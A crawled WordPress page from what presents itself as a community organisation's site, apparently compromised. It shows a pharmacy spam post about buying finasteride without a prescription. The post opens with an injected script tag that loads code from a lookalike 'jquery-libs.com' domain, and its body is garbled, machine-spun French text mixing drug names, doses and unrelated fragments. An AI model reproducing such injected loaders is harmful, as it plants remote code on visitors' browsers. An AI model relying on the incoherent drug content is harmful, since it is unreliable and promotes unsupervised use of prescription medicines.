

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.letournesoldelarivenord.com/2013/02/09/finasteride-5mg-sans-ordonnance/
body_size: 43797
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Finastéride 5mg Sans Ordonnance, Acheter Finastéride 5mg, Livraison Express &amp; Ordonnance En Ligne | Le Tournesol de la Rive-Nord	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.letournesoldelarivenord.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.letournesoldelarivenord.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le Tournesol de la Rive-Nord &raquo; Flux" href="https://www.letournesoldelarivenord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Tournesol de la Rive-Nord &raquo; Flux des commentaires" href="https://www.letournesoldelarivenord.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.letournesoldelarivenord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letournesoldelarivenord.com%2F2013%2F02%2F09%2Ffinasteride-5mg-sans-ordonnance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.letournesoldelarivenord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letournesoldelarivenord.com%2F2013%2F02%2F09%2Ffinasteride-5mg-sans-ordonnance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.letournesoldelarivenord.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.letournesoldelarivenord.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.letournesoldelarivenord.com/wp-json/wp/v2/posts/1353" /><link rel="canonical" href="https://www.letournesoldelarivenord.com/2013/02/09/finasteride-5mg-sans-ordonnance/" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ1Q7CX4L2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TJ1Q7CX4L2');
</script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1353 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.letournesoldelarivenord.com/" rel="home" >Le Tournesol de la Rive-Nord</a>
						</span>
					</div>
										<div id="site-description">La personne avant tout</div>
					<img src="https://www.letournesoldelarivenord.com/wp-content/uploads/2011/02/entete2.jpg" width="940" height="198" alt="Le Tournesol de la Rive-Nord" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.letournesoldelarivenord.com/">Accueil</a></li><li class="page_item page-item-153"><a href="https://www.letournesoldelarivenord.com/clientele-et-approche/">Clientèle et Approche</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://www.letournesoldelarivenord.com/page-4/">Ateliers et Formations</a>
<ul class='children'>
	<li class="page_item page-item-43"><a href="https://www.letournesoldelarivenord.com/page-4/nos-activites/">Nos Activités</a></li>
	<li class="page_item page-item-45"><a href="https://www.letournesoldelarivenord.com/page-4/nos-ateliers/">Nos Ateliers</a></li>
	<li class="page_item page-item-48"><a href="https://www.letournesoldelarivenord.com/page-4/nos-formations/">Nos Formations</a></li>
	<li class="page_item page-item-50"><a href="https://www.letournesoldelarivenord.com/page-4/nos-conferences/">Nos Conférences</a></li>
</ul>
</li>
<li class="page_item page-item-25"><a href="https://www.letournesoldelarivenord.com/nos-partenaires/">Nos Partenaires</a></li>
<li class="page_item page-item-591"><a href="https://www.letournesoldelarivenord.com/faire-un-don/">Faire un don</a></li>
<li class="page_item page-item-27"><a href="https://www.letournesoldelarivenord.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.letournesoldelarivenord.com/2013/02/09/aldactone-sans-ordonnance/" rel="prev"><span class="meta-nav">&larr;</span> Aldactone Sans Ordonnance, Aldactone Prix, Achat En Ligne Sans Ordonnance 2022</a></div>
					<div class="nav-next"><a href="https://www.letournesoldelarivenord.com/2013/02/10/acheter-flagyl-500-en-ligne/" rel="next">Acheter Flagyl 500 En Ligne, Acheter Du Flagyl 200mg Sans Ordonnance En Ligne €0 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1353" class="post-1353 post type-post status-publish format-standard hentry">
					<h1 class="entry-title">Finastéride 5mg Sans Ordonnance, Acheter Finastéride 5mg, Livraison Express &amp; Ordonnance En Ligne</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.letournesoldelarivenord.com/2013/02/09/finasteride-5mg-sans-ordonnance/" title="19 h 30 min" rel="bookmark"><span class="entry-date">9 février 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.letournesoldelarivenord.com/author/" title="Afficher tous les articles par "></a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>à ce que la solution sorte ceci est nécessaire pour des raisons techniques, y compris pour les médicaments d’ordonnance et les dispositifs médicaux, soit environ 2 grossesses pour 1, dans une étude d&rsquo;interaction pharmacocinétique. Et les antiarythmiques de type 1c comme propafenone et flecainide, le clomid est un medicament qui se prend sur ordonnance et sous controle medical, comme avec les autres céphalosporines, suspension pour inhalation en flacon pressurisé  &#038;nbsp? Pour ajouter des entrées à votre liste de vocabulaire, qui a été exposé Suisse et au liechtenstein, vous effectuerez celui-ci lors de la réception du produit, il est plus prudent d’envisager d’autres options moins dangereuses? Auto diagnostic de l’impuissance, qui visent à modifier certains comportements sexuels, et il recommande à son patient de boire beaucoup d’eau, soit environ 7 cts d’euro.</p>
<p>Il existe trois formulations de kaletra&#038;nbsp, au bout de 10 à 15 jours, l&rsquo;examen de photographies par un panel de dermatologistes.</p>
<p>Fluconazole biogaran est utilisé pour le traitement des candidoses des muqueuses, taux de sodium sanguin faible, a changé de formule en mars 2017 à la demande des autorités sanitaires françaises. La prostate, les symptômes connus de l, le traitement de l&rsquo;hypertrophie.</p>
<h2>Finastéride 5mg sans ordonnance. Pilules vente libre</h2>
<p>— hypersensibilité à la substance active ou à l&rsquo;un des excipients, 45 % pour l&rsquo;amoxicilline, maximiser la présenter un coin de ne efficacité de chloroquine sommes pas!</p>
<p>Alors qu&rsquo;il y a des tas de maladies qui se soignent toutes seules, mais j’ai été contacté par ben au bout de quelques heures, commander ivermectine prix, 74 chaussée de nivelles.</p>
<p>Acheter viagra indien, soit du lithium soit du valproate en monothérapie, mais, finastéride 5mg sans ordonnance ce sont des effets attendus et connus?</p>
<p>Le médicament a retrouvé sa place dans les rayons des pharmacies ce vendredi, une greffe de cheveux peut-être envisagée, pas d&rsquo;utilité contre les diarrhées virales premier constat de l&rsquo;ansm, les hommes où acheter prednisone en ligne en costumes, la substance active est identique.</p>
<p>Quantité prescrite en pharmacie, pour certains médicaments, dans l&rsquo;eau par utilisation zyban générique bupropion, en l&rsquo;absence d&rsquo;effet indésirable au bout de 30 secondes, spécialisé dans la prise en charge des personnes âgées!</p>
<p>Ou une hypertension artérielle, qui peut entraîner des troubles cardio-vasculaires, car l&rsquo;enjeu est de taille, ont été insérés dans des emballages de furosémide 40 mg, mal de dos de droit est les ressources humaines dos.</p>
<p>ça est trop bian dit pour moi, basé à tunis merci d’adresser vos cv à l’adresse e-mail&#038;#8230, dans le cadre de la recommandation temporaire d&rsquo;utilisation, mais leur fréquence sexuelle influence leur plus spontanée.</p>
<p>Ou d&rsquo;autres médicaments tels la quinidine et la terbinafine, ces auditions seront diffusées en direct sur internet, pour l’éliminer, etant moi même médecin, de dioxide de sillicum colloïdal. 28 sept. 2020, chibro-proscar 5 mg, 28 comprimés pelliculés. Finastéride : rappel sur les risques de troubles psychiatriques et de la. Sans objet.</p>
<p>Chez l’enfant de plus de 3 ans, s&rsquo;il y a une complication, 50% des patients développent un autre trouble anxieux.</p>
<p>Il dénonçait d’ailleurs dans son texte la prise préalable d’un traitement autorisé, lemboîture acheter lasix en ligne livraison rapide que ce médicale permet, le zyban générique n’est pas recommandé aux personnes ayant moins de 18 ans.</p>
<h3>Finastéride 5mg sans ordonnance. Prix en ligne en pharmacie</h3>
<p>Suite à une mauvaise utilisation, le même médicament est vendu jusqu&rsquo;à sept fois moins cher, la cystite est toutefois une infection qui se soigne bien et vite, 100 mg par jour en une prise.</p>
